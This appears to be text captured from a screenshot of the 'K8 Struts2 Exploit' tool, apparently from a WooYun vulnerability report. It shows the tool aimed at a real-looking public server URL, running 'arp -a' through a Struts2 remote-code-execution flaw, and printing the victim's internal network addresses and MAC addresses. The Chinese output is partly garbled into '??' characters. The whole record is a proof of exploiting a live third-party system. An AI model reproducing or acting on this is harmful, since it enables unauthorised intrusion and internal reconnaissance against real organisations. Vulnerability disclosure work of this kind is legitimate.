 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://211.155.17.197/BPO_HGWX/wxapi/viewMedia.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: arp -a 执行 保存结果 清空结果
★K8cmd-> arp -a
================================================================
??: 172.7.1.49 --- 0xb
Internet ?? ???? ??
172.7.1.2 00-50-56-a6-46-78 ??
172.7.1.17 00-22-19-4f-61-6e ??
172.7.1.19 d8-d3-85-a9-6c-e8 ??
172.7.1.33 a0-d3-c1-f9-a8-98 ??
172.7.1.38 00-50-56-82-7a-eb ??
172.7.1.48 6c-92-bf-0c-78-0e ??
172.7.1.50 00-1e-90-87-41-4e ??
172.7.1.60 00-50-56-a1-4e-6f ??
172.7.1.73 00-50-56-87-00-0e ??
172.7.1.88 74-27-ea-58-68-bc ??
172.7.1.90 00-50-56-87-7b-aa ??
172.7.1.101 00-1c-54-1d-6d-83 ??
172.7.1.108 00-1c-54-22-ca-82 ??
172.7.1.243 08-35-71-00-da-31 ??
172.7.1.254 00-21-59-23-93-2c ??
172.7.1.255 ff-ff-ff-ff-ff-ff ??
224.0.0.22 01-00-5e-00-00-16 ??
224.0.0.252 01-00-5e-00-00-fc ??
239.255.255.250 01-00-5e-7f-ff-fa ??
255.255.255.255 ff-ff-ff-ff-ff-ff ??
www.wooyun.org